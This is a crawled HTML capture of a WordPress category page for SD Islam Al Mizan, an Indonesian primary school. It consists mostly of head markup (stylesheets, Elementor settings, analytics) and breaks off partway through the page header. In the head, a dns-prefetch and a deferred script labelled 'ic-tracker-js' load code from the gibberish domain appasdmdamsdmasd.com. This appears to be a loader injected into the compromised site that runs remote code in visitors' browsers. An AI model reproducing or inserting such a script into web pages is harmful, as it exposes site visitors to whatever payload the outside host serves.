

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sdi-almizan.sch.id/kategori-prestasi/sekolah/
body_size: 25952
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Sekolah &#8211; SD Islam Al Mizan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SD Islam Al Mizan &raquo; Feed" href="https://www.sdi-almizan.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="SD Islam Al Mizan &raquo; Umpan Komentar" href="https://www.sdi-almizan.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Umpan SD Islam Al Mizan &raquo; Sekolah Kategori Prestasi" href="https://www.sdi-almizan.sch.id/kategori-prestasi/sekolah/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.sdi-almizan.sch.id/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sdi-almizan.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.sdi-almizan.sch.id/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.sdi-almizan.sch.id/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-icon i{color:#04d0e2;}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-icon svg{fill:#04d0e2;}.elementor-203 .elementor-element.elementor-element-344aae32:not(.elementor-motion-effects-element-type-background), .elementor-203 .elementor-element.elementor-element-344aae32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04d0e2;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a:hover,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a.highlighted{background-color:#51d1c8;}.elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button{background-color:#005e99;}.elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button:hover, .elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button:focus{background-color:#51d1c8;}.elementor-203 .elementor-element.elementor-element-240cbc9:not(.elementor-motion-effects-element-type-background), .elementor-203 .elementor-element.elementor-element-240cbc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04d0e2;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__field-icon{color:#04d0e2;}
.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-social-icon{background-color:#51d1c8;}.elementor-227 .elementor-element.elementor-element-480661:not(.elementor-motion-effects-element-type-background), .elementor-227 .elementor-element.elementor-element-480661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#51d1c8;}.elementor-227 .elementor-element.elementor-element-704fc402{color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-5890c053.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-61b20440.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-3868172c.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-46944bf8.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-framed .elementor-icon, .elementor-227 .elementor-element.elementor-element-269d5771.elementor-view-default .elementor-icon svg{fill:#04d0e2;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-5.css?ver=1709554723' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-blocks/assets/css/jet-blocks.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.19' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/global.css?ver=1709554724' media='all' />
<link rel='stylesheet' id='elementor-post-203-css' href='https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-203.css?ver=1709554725' media='all' />
<link rel='stylesheet' id='elementor-post-227-css' href='https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-227.css?ver=1709554725' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=2.4.0' media='all' />
<style id='wws-public-style-inline-css'>
.wws--bg-color {
			background-color: #26bed6;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					right: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: right; }
				.wws-gradient--position {
				  bottom: 0;
				  right: 0;
				  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://appasdmdamsdmasd.com/das?ts=1768961266" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.sdi-almizan.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sdi-almizan.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sdi-almizan.sch.id/wp-json/wp/v2/kategori-prestasi/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sdi-almizan.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-224781030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224781030-1');
</script>

			<meta name="theme-color" content="#03626F">
			<link rel="icon" href="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/vapicon.png" sizes="32x32" />
<link rel="icon" href="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/vapicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/vapicon.png" />
<meta name="msapplication-TileImage" content="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/vapicon.png" />
<link rel='stylesheet' id='elementor-post-596-css' href='https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-596.css?ver=1709554725' media='all' />
<link rel='stylesheet' id='elementor-post-605-css' href='https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-605.css?ver=1709554726' media='all' />
<link rel='stylesheet' id='elementor-post-565-css' href='https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-565.css?ver=1709554726' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.4' media='all' />
</head>
<body class="archive tax-kategori-prestasi term-sekolah term-13 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-desktop-menu-active elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a>

		<div data-elementor-type="header" data-elementor-id="203" class="elementor elementor-203 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-13d3bb0c elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="13d3bb0c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;cb40983&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2412af9a" data-id="2412af9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c801627 elementor-reverse-mobile elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c801627" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;0df70dc&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_